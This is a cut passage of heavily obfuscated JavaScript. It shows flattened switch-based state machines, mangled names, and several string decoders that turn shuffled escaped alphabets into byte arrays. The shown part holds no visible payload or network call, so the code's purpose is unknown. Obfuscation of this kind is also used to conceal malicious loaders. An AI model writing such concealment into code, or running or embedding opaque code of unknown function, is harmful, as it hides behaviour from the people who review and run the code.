]].push(YrCGBhz[c7dILf[e4dnF2n+0xc4]]&c7dILf[0x11]),YrCGBhz[c7dILf[KPTrD5+-0x56]]>>=c7dILf[0xb],YrCGBhz[c7dILf[0x9]]-=c7dILf[e4dnF2n+0x95])}while(YrCGBhz[c7dILf[JrBorll+0x4e]]>c7dILf[0x12]);YrCGBhz[c7dILf[KPTrD5+-0x7e]]=-c7dILf[0x3]}}if(YrCGBhz[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=0x146,e4dnF2n+=-0x59);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=-0x74,e4dnF2n+=-0x59,r_PXpH+=0x17e);break}case e4dnF2n!=-0x32&&e4dnF2n- -0x36:case 0xbd:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a]);case JrBorll-0xc3:return;case JrBorll- -0xb0:return;case-0x6c:case sI3oo1a.wN8GT3p.a3gvNy+-0xb3:case-0x71:vqO3Vt(YrCGBhz[c7dILf[KPTrD5+-0x2c]]=c7dILf[KPTrD5+-0x65],YrCGBhz[c7dILf[e4dnF2n+0xf1]]=c7dILf[JrBorll+-0x79],sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=0x2a,e4dnF2n+=0x5e,JrBorll+=-0xbf,r_PXpH+=0x49);break;case KPTrD5-0xe5:vqO3Vt(sI3oo1a.wN8GT3p.a3gvNy=0x39,wN8GT3p.euYUbIW=function(...KPTrD5){return JKxqF0Z(0x1d9,-0xe3,-0x45,0x3c,{wN8GT3p:sI3oo1a.wN8GT3p,zdtTsr3:{}},KPTrD5).next().value},wN8GT3p.lmL1yS5=function(...KPTrD5){return JKxqF0Z(0x66,0x23,-0x44,0x1f,{wN8GT3p:sI3oo1a.wN8GT3p,PEeRI9:{}},KPTrD5).next().value},UVZL8u[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(wN8GT3p.euYUbIW),sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=-0x3c,e4dnF2n+=0xb9,JrBorll+=0x57,r_PXpH+=-0x8c);break;case-0xd:case-0x23:case sI3oo1a.wN8GT3p.a3gvNy+0x4c:vqO3Vt(YrCGBhz[c7dILf[0x3b]].push((YrCGBhz[c7dILf[e4dnF2n+0x11d]]|YrCGBhz[c7dILf[0x12]]<<YrCGBhz[c7dILf[KPTrD5+-0x1cd]])&c7dILf[0x11]),sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=-0x1ba,r_PXpH+=0x17e);break;case-0x65:case r_PXpH- -0xa2:return KhGcUX[lLnBJ1[c7dILf[0x1]]];case r_PXpH-0x26c:return ZaZE8mV;case-0x40:default:vqO3Vt(sI3oo1a.aa491EP={},sI3oo1a.aa491EP.MsU1yt=function(...KPTrD5){return JKxqF0Z(-0x89,0x65,-0xa9,0x11,{aa491EP:sI3oo1a.aa491EP,wN8GT3p:sI3oo1a.wN8GT3p,VGm_Mw:{}},KPTrD5).next().value},sI3oo1a.aa491EP.gYjxenM=function(...KPTrD5){return JKxqF0Z(-0x9c,-0x19,-0xf8,0x293,{aa491EP:sI3oo1a.aa491EP,wN8GT3p:sI3oo1a.wN8GT3p,tNFXtg:{}},KPTrD5).next().value},ByRrKK(sI3oo1a.aa491EP.MsU1yt),ByRrKK(sI3oo1a.aa491EP.gYjxenM));throw LbjDvr5(jZd7v6(c7dILf[0x18a]))((0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[0x18b])+(0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[0x18c])+(0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[e4dnF2n+0x1a6]));case-0xb2:case 0x49:return ifuwhaD(YrCGBhz[c7dILf[0x3b]]);case r_PXpH-0xcb:ByRrKK(lmL1yS5);if(ThT14h[-c7dILf[0x188]]>=ThT14h[c7dILf[KPTrD5+0x55]]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0xa8,e4dnF2n+=-0x3c,JrBorll+=-0x55,r_PXpH+=-0x3);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=-0x9d,e4dnF2n+=0xc4,JrBorll+=0x35,r_PXpH+=0xba);break}case e4dnF2n-0x11d:return N3On5n;case-0xde:case-0xec:case sI3oo1a.wN8GT3p.a3gvNy+-0x11f:sI3oo1a.tNFXtg.ZaZE8mV=(0x1,JPsxvxP)(-0x124,KPTrD5+0x165).next().value;if(vqZ5SJ){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,e4dnF2n+=0x93,JrBorll+=0x7a);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,KPTrD5+=0x13,e4dnF2n+=0x93,JrBorll+=0x381,r_PXpH+=-0x347);break}case KPTrD5!=-0x80&&e4dnF2n- -0x41:vqO3Vt([...PEeRI9.YrCGBhz]=XEkxt6M,PEeRI9.YrCGBhz[c7dILf[KPTrD5+-0x66]]=c7dILf[KPTrD5+-0x63],PEeRI9.YrCGBhz[c7dILf[0x7]]=\"\\x54\\x64\\x43\\x6b\\x4a\\x68\\x67\\x6d\\x57\\x58\\x48\\x4d\\x42\\x6c\\x69\\x71\\x50\\x45\\x70\\x72\\x41\\x61\\x78\\x26\\x3a\\x2a\\x3f\\x22\\x7b\\x32\\x3d\\x5d\\x29\\x47\\x53\\x3b\\x51\\x77\\x49\\x34\\x4e\\x35\\x6f\\x74\\x5b\\x37\\x39\\x7a\\x6a\\x62\\x76\\x2f\\x6e\\x28\\x75\\x5e\\x79\\x59\\x21\\x3c\\x40\\x7e\\x2b\\x66\\x23\\x7d\\x5f\\x4c\\x7c\\x63\\x60\\x4b\\x33\\x56\\x30\\x3e\\x36\\x2e\\x2c\\x25\\x73\\x44\\x38\\x52\\x65\\x31\\x5a\\x24\\x46\\x4f\\x55\",PEeRI9.YrCGBhz[c7dILf[KPTrD5+-0x1e]]=\"\"+(PEeRI9.YrCGBhz[c7dILf[0x1]]||\"\"),sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,JrBorll+=0xbe,r_PXpH+=-0x1db);break;case JrBorll- -0x132:vqO3Vt([...zdtTsr3.lLnBJ1]=XEkxt6M,zdtTsr3.lLnBJ1[c7dILf[KPTrD5+-0x1d9]]=c7dILf[0x3]);if(typeof KhGcUX[zdtTsr3.lLnBJ1[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.zdtTsr3,KPTrD5+=-0x1d5,e4dnF2n+=0xb1,JrBorll+=0xf8,r_PXpH+=-0x102);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.zdtTsr3,KPTrD5+=-0x1b8,e4dnF2n+=0xb1,JrBorll+=0xf8,r_PXpH+=-0xd5);break}case-0x5f:case 0x6f:case 0x48:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a]);case KPTrD5- -0x53:vqO3Vt(sI3oo1a.wN8GT3p.a3gvNy=-0x3f,sI3oo1a.AAwq94W=sI3oo1a.H_eTTTj,KPTrD5+=0x1ae,e4dnF2n+=-0xea,JrBorll+=0x92,r_PXpH+=-0xe7);break;case sI3oo1a.wN8GT3p.a3gvNy+0xad:vqO3Vt([...tNFXtg.ACqk8G]=XEkxt6M,tNFXtg.JPsxvxP=function*KPTrD5(e4dnF2n,JrBorll,r_PXpH={iN6tad:{}}){while(e4dnF2n+JrBorll!==0x3f)with(r_PXpH.dLvLnUK||r_PXpH)switch(e4dnF2n+JrBorll){case-0xc7:case 0xbd:case r_PXpH.iN6tad.a3rdCZi+0x10a:return tNFXtg.vqZ5SJ=!0x0,ifuwhaD(tNFXtg.ACqk8G[c7dILf[0x3b]]);case e4dnF2n-0x1fd:vqO3Vt(tNFXtg.ACqk8G[c7dILf[0x11b]]=c7dILf[e4dnF2n+-0x10e],tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]=-c7dILf[e4dnF2n+-0x10c]);for(tNFXtg.ACqk8G[c7dILf[0x9c]]=c7dILf[e4dnF2n+-0x10e];tNFXtg.ACqk8G[c7dILf[0x9c]]<tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd0]];tNFXtg.ACqk8G[c7dILf[0x9c]]++){tNFXtg.ACqk8G[c7dILf[0x40]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x108]].indexOf(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x109]][tNFXtg.ACqk8G[c7dILf[0x9c]]]);if(tNFXtg.ACqk8G[c7dILf[0x40]]===-c7dILf[0x3])continue;if(tNFXtg.ACqk8G[-c7dILf[0x189]]<c7dILf[e4dnF2n+-0x10e]){tNFXtg.ACqk8G[-c7dILf[0x189]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xcf]]}else{vqO3Vt(tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]+=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xcf]]*c7dILf[0x17],tNFXtg.ACqk8G[-c7dILf[e4dnF2n+-0x95]]|=tNFXtg.ACqk8G[-c7dILf[0x189]]<<tNFXtg.ACqk8G[c7dILf[0x11b]],tNFXtg.ACqk8G[c7dILf[0x11b]]+=(tNFXtg.ACqk8G[-c7dILf[0x189]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[e4dnF2n+-0xfb]);do{vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd4]].push(tNFXtg.ACqk8G[-c7dILf[0x7a]]&c7dILf[e4dnF2n+-0xfe]),tNFXtg.ACqk8G[-c7dILf[0x7a]]>>=c7dILf[0xb],tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc]]-=c7dILf[e4dnF2n+-0x104])}while(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc]]>c7dILf[0x12]);tNFXtg.ACqk8G[-c7dILf[0x189]]=-c7dILf[0x3]}}if(tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]>-c7dILf[0x3]){vqO3Vt(r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=-0x125,JrBorll+=0x13b);break}else{vqO3Vt(r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=-0x125,JrBorll+=0x2a4);break}case-0xbd:case JrBorll!=-0x1fd&&JrBorll- -0x10f:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd4]]=[],tNFXtg.ACqk8G[-c7dILf[0x7a]]=c7dILf[0x1],r_PXpH.dLvLnUK=r_PXpH.iN6tad,JrBorll+=-0x162);break;case-0xd8:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0x51]].push((tNFXtg.ACqk8G[-c7dILf[0x7a]]|tNFXtg.ACqk8G[-c7dILf[0x189]]<<tNFXtg.ACqk8G[c7dILf[0x11b]])&c7dILf[0x11]),r_PXpH.dLvLnUK=r_PXpH.iN6tad,JrBorll+=0x169);break;case r_PXpH.iN6tad.a3rdCZi+-0x71:r_PXpH.iN6tad.a3rdCZi=0x93;return tNFXtg.vqZ5SJ=!0x0,ifuwhaD(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc5]]);case e4dnF2n!=0x10f&&e4dnF2n-0x9b:case-0x7d:case-0xd1:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x4c]]=\"\"+(tNFXtg.ACqk8G[c7dILf[0x1]]||\"\"),tNFXtg.ACqk8G[c7dILf[0x3f]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x4c]].length,r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0xbd);break;default:vqO3Vt(r_PXpH.iN6tad.a3rdCZi=0x68,r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0x62,JrBorll+=-0x19d);break;case e4dnF2n- -0xc9:case-0xf5:vqO3Vt(r_PXpH.iN6tad.a3rdCZi=-0x79,tNFXtg.ACqk8G[c7dILf[e4dnF2n+0x124]]=c7dILf[e4dnF2n+0x127],tNFXtg.ACqk8G[c7dILf[0x7]]=\"\\u0031\\u0039\\u0029\\u0026\\u0034\\u0078\\u0023\\u0075\\u0064\\u002f\\u003e\\u0059\\u006e\\u0041\\u0048\\u0024\\u0070\\u006c\\u003c\\u0056\\u0049\\u006f\\u003d\\u006d\\u0063\\u0042\\u002c\\u0047\\u0033\\u003f\\u0076\\u0079\\u004e\\u0021\\u003a\\u0038\\u0036\\u007d\\u0060\\u005e\\u0051\\u0035\\u0040\\u0050\\u007a\\u0067\\u0025\\u0028\\u0073\\u0072\\u002b\\u0077\\u0030\\u006a\\u003b\\u0046\\u0045\\u0057\\u007b\\u0032\\u007c\\u0044\\u002e\\u0074\\u002a\\u0058\\u007e\\u0055\\u0068\\u0061\\u0066\\u005f\\u004a\\u004c\\u004b\\u005a\\u006b\\u004f\\u004d\\u0037\\u0052\\u0071\\u0043\\u0022\\u0053\\u0062\\u0065\\u0069\\u005b\\u0054\\u005d\",r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0x176,JrBorll+=-0x164);break}},tNFXtg.vqZ5SJ=void 0x0,sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,JrBorll+=-0x1cc);break;case sI3oo1a.wN8GT3p.a3gvNy+-0x7a:return KhGcUX[lLnBJ1[c7dILf[0x1]]]=(0x1,sI3oo1a.wN8GT3p.lmL1yS5)(FaRDz6p[lLnBJ1[c7dILf[0x1]]]);case JrBorll-0x13:vqO3Vt([...VGm_Mw.bkPhb0s]=XEkxt6M,VGm_Mw.LIrL4X=function*KPTrD5(e4dnF2n,JrBorll,r_PXpH,sI3oo1a,XEkxt6M={LCX9dYO:{}}){while(e4dnF2n+JrBorll+r_PXpH+sI3oo1a!==0x9f)with(XEkxt6M.s02_DVe||XEkxt6M)switch(e4dnF2n+JrBorll+r_PXpH+sI3oo1a){case-0x9c:case XEkxt6M.LCX9dYO.p_vDrmV+-0x17c:vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.qLqqgr1,e4dnF2n+=0x127,JrBorll+=0x4c,r_PXpH+=-0x17);break;default:case-0x4d:case sI3oo1a-0xb2:case-0x3e:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=-0x40,XEkxt6M.s02_DVe=XEkxt6M.PldMSn8,e4dnF2n+=-0xf,JrBorll+=0xba,r_PXpH+=0xb9,sI3oo1a+=-0x14);break;case 0x8b:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=0xbf,VGm_Mw.bkPhb0s[c7dILf[0x0]]=c7dILf[r_PXpH+-0x114]);if(typeof KhGcUX[VGm_Mw.bkPhb0s[c7dILf[r_PXpH+-0x116]]]===L158_un(c7dILf[0x1])){vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x42,JrBorll+=0xd4,r_PXpH+=-0x11c,sI3oo1a+=0xf);break}else{vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x42,JrBorll+=0x31,r_PXpH+=-0x11c,sI3oo1a+=0x14);break}case 0x44:vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x20,JrBorll+=-0xa3,r_PXpH+=-0x79,sI3oo1a+=-0x5);break;case sI3oo1a- -0x9:case-0xc2:return VGm_Mw.yiyKBg=!0x0,KhGcUX[VGm_Mw.bkPhb0s[c7dILf[r_PXpH+0x6]]];case r_PXpH- -0x125:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=-0xe7,XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=-0x214,JrBorll+=0xcb,r_PXpH+=0x1e);break;case XEkxt6M.LCX9dYO.p_vDrmV+-0x2b:return VGm_Mw.yiyKBg=!0x0,KhGcUX[VGm_Mw.bkPhb0s[c7dILf[0x1]]]=(0x1,aa491EP.gYjxenM)(FaRDz6p[VGm_Mw.bkPhb0s[c7dILf[JrBorll+-0x112]]])}},VGm_Mw.yiyKBg=void 0x0,VGm_Mw.N3On5n=(0x1,VGm_Mw.LIrL4X)(-0xa4,0x3f,0x117,-0x27).next().value);if(VGm_Mw.yiyKBg){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.VGm_Mw,KPTrD5+=-0x16b,e4dnF2n+=-0xd,JrBorll+=0x16f);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.VGm_Mw,KPTrD5+=0x175,e4dnF2n+=-0xd,JrBorll+=0x3b,r_PXpH+=-0xa5);break}case 0x11:case JrBorll-0x9c:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a])}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JKxqF0Z(-0xf,-0x96,-0xfa,0xab).next().value);if(T9blZX_){return KPTrD5}}function XEkxt6M(...UVZL8u){vqO3Vt(ByRrKK(T9blZX_),UVZL8u[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(KPTrD5));function T9blZX_(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x2b]]=\"\\u004d\\u0033\\u0042\\u0078\\u0054\\u0077\\u0076\\u0074\\u0046\\u0051\\u0038\\u0041\\u0071\\u007d\\u0061\\u005a\\u0072\\u0064\\u0075\\u0023\\u0062\\u0035\\u0026\\u006f\\u0037\\u0036\\u0045\\u004e\\u0040\\u0070\\u004b\\u002a\\u002b\\u0039\\u003c\\u003f\\u0079\\u005e\\u0059\\u0063\\u004c\\u0050\\u003b\\u002e\\u0057\\u005d\\u005f\\u0067\\u007c\\u0032\\u0060\\u003e\\u002c\\u0058\\u006d\\u002f\\u003d\\u006a\\u0049\\u007a\\u0052\\u0068\\u004f\\u004a\\u007e\\u0029\\u0055\\u0048\\u0053\\u0021\\u0073\\u0025\\u0066\\u0043\\u0056\\u0022\\u003a\\u0031\\u0069\\u006c\\u007b\\u0047\\u0030\\u006b\\u0044\\u0034\\u0024\\u0028\\u0065\\u006e\\u005b\",UVZL8u[c7dILf[0x6]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x31]]=UVZL8u[c7dILf[0x6]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x98]]=c7dILf[0x1],UVZL8u[c7dILf[0x128]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x31]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[c7dILf[0x2b]].indexOf(UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x128]]<c7dILf[0x1]){UVZL8u[c7dILf[0x128]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[c7dILf[0x128]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[c7dILf[0x128]]<<UVZL8u[c7dILf[0x98]],UVZL8u[c7dILf[0x98]]+=(UVZL8u[c7dILf[0x128]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x98]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x98]]>c7dILf[0x12]);UVZL8u[c7dILf[0x128]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x128]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[c7dILf[0x128]]<<UVZL8u[c7dILf[0x98]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function KPTrD5(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=T9blZX_(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}vqO3Vt(UVZL8u[-c7dILf[0xb0]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3f]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3b]]=c7dILf[0x1c],UVZL8u[c7dILf[0xa]]=c7dILf[0x1c],UVZL8u[-c7dILf[0x193]]=c7dILf[0x1c]);if(ThT14h[-c7dILf[0x188]]>ThT14h[c7dILf[0xa]]){vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x7]]=\"\\u0043\\u003d\\u003b\\u0060\\u007e\\u0078\\u005d\\u0038\\u002c\\u002f\\u006e\\u0070\\u0031\\u0029\\u002b\\u003e\\u0041\\u005f\\u004c\\u0036\\u0033\\u0071\\u0040\\u0061\\u0030\\u0050\\u0051\\u004a\\u0023\\u0046\\u0021\\u0049\\u005e\\u0077\\u0054\\u0044\\u0053\\u0026\\u0042\\u0034\\u007a\\u0047\\u006f\\u0063\\u0045\\u0032\\u0068\\u0037\\u002e\\u004b\\u0076\\u0075\\u0067\\u0058\\u0055\\u007b\\u0028\\u004d\\u0022\\u002a\\u005a\\u0062\\u003f\\u003c\\u0079\\u0052\\u0025\\u0056\\u0039\\u0072\\u004e\\u006a\\u0074\\u0066\\u0064\\u0057\\u0073\\u007c\\u0024\\u006b\\u005b\\u0035\\u0069\\u007d\\u0048\\u004f\\u006c\\u0059\\u006d\\u0065\\u003a\",UVZL8u[c7dILf[0x194]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x194]].length,UVZL8u[-c7dILf[0xc9]]=[],UVZL8u[c7dILf[0x71]]=c7dILf[0x1],UVZL8u[c7dILf[0x9]]=c7dILf[0x1],UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x3f]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[c7dILf[0x7]].indexOf(UVZL8u[c7dILf[0x194]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x12]]<c7dILf[0x1]){UVZL8u[c7dILf[0x12]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[c7dILf[0x12]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[c7dILf[0x71]]|=UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]],UVZL8u[c7dILf[0x9]]+=(UVZL8u[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[-c7dILf[0xc9]].push(UVZL8u[c7dILf[0x71]]&c7dILf[0x11]),UVZL8u[c7dILf[0x71]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x9]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x9]]>c7dILf[0x12]);UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x12]]>-c7dILf[0x3]){UVZL8u[-c7dILf[0xc9]].push((UVZL8u[c7dILf[0x71]]|UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[-c7dILf[0xc9]])}function JrBorll(...UVZL8u){var T9blZX_,KPTrD5;function*JrBorll(KPTrD5,JrBorll,r_PXpH,XEkxt6M,y7aHGx0={OKUpJWz:{}}){while(KPTrD5+JrBorll+r_PXpH+XEkxt6M!==0x46)with(y7aHGx0.AptIg_y||y7aHGx0)switch(KPTrD5+JrBorll+r_PXpH+XEkxt6M){case y7aHGx0.OKUpJWz.FZP_hH+0x63:return T9blZX_=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]];default:UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[JrBorll+-0x59])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x18,JrBorll+=-0xfd,r_PXpH+=-0x71,XEkxt6M+=0xc3);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0xcb,JrBorll+=-0xfc,r_PXpH+=0x8b,XEkxt6M+=-0xbd);break}case r_PXpH-0x6a:case 0x26:case-0x58:return T9blZX_=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[UVZL8u[c7dILf[r_PXpH+0x1b]]]);case 0x8d:vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.acSzJ28,KPTrD5+=0x69,JrBorll+=0x8d,XEkxt6M+=-0x13d);break;case-0x5:vqO3Vt([y7aHGx0.OKUpJWz.FZP_hH,y7aHGx0.OKUpJWz.EdxeQv]=[0xf8,0xca],UVZL8u[c7dILf[KPTrD5+0x45]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x18,JrBorll+=-0x21,r_PXpH+=-0x71,XEkxt6M+=0x2b);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0xcb,JrBorll+=-0x20,r_PXpH+=0x8b,XEkxt6M+=-0x155);break}case XEkxt6M-0x176:vqO3Vt([y7aHGx0.OKUpJWz.FZP_hH,y7aHGx0.OKUpJWz.EdxeQv]=[-0x87,-0x11],UVZL8u[c7dILf[r_PXpH+0xbb]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[KPTrD5+-0x1]]]===L158_un(c7dILf[r_PXpH+0xbc])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x5f,JrBorll+=0x1a,r_PXpH+=0xa1,XEkxt6M+=-0x1d3);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0x84,JrBorll+=0x1b,r_PXpH+=0x19d,XEkxt6M+=-0x353);break}case 0xf7:case KPTrD5- -0x1:vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0x69,JrBorll+=-0xa3,XEkxt6M+=-0x8);break}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JrBorll(0x2,-0xbd,-0xbb,0x269).next().value);if(T9blZX_){return KPTrD5}}throw LbjDvr5(JrBorll(c7dILf[0x195]))(JrBorll(c7dILf[0x196])+JrBorll(c7dILf[0x197])+JrBorll(c7dILf[0x198]))}if(ThT14h[-c7dILf[0x188]]==ThT14h[c7dILf[0xa]]){return c7dILf[0x12c]}vqO3Vt(UVZL8u[-c7dILf[0xb0]]=ThT14h[c7dILf[0xd]][ThT14h[-c7dILf[0x188]]]&c7dILf[0x11],ThT14h[-c7dILf[0x188]]++);if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0x19])==c7dILf[0x1]){return UVZL8u[-c7dILf[0xb0]]}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xc7])==c7dILf[0xa4]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x1f])<<c7dILf[0x9]|UVZL8u[c7dILf[0x3f]]);if(UVZL8u[-c7dILf[0x193]]>=c7dILf[0x19]){return UVZL8u[-c7dILf[0x193]]}else{vqO3Vt(ByRrKK(XEkxt6M),ByRrKK(r_PXpH));function 